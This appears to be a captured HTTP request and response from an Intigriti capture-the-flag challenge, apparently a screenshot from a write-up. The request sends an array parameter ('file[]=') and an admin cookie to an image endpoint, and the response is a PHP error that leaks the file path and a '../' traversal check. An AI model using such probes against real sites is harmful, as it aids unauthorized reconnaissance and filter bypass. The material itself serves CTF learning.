 Request
Pretty Raw Hex
\n
1 GET /custom_image.php?file[]= HTTP/2
2 Host: challenge-0423.intigriti.io
3 Cookie: username=admin; account_type=etqaTTFXeujI
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/133.0.0.0 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: same-origin
0 Sec-Fetch-Mode: navigate
1 Sec-Fetch-User: ?1
2 Sec-Fetch-Dest: document
3 Sec-Ch-Ua: "Chromium";v="133", "Not(A:Brand";v="99"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "Windows"
6 Referer: https://challenge-0423.intigriti.io/challenge.php
7 Accept-Encoding: gzip, deflate, br
8 Priority: u=0, i
9 Content-Length: 0
0
1
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Date: Sat, 01 Mar 2025 09:14:17 GMT
3 Content-Type: text/html; charset=UTF-8
4 X-Powered-By: PHP/8.0.28
5
6
7 <br />
8 <b>
Fatal error
</b>
: Uncaught TypeError: strpos(): Argument #1 ($haystack) must be of type
string, array given in /app/custom_image.php:12
9 Stack trace:
10 #0 /app/custom_image.php(12): strpos(Array, '../')
11 #1 /app/custom_image.php(36): getImage()
12 #2 {main}
13 thrown in <b>
/app/custom_image.php
</b>
on line <b>
12
</b>
<br />
14